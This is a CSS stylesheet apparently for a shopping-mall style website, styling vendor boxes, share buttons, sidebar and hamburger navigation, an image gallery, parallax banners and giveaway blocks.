.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100% */ }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
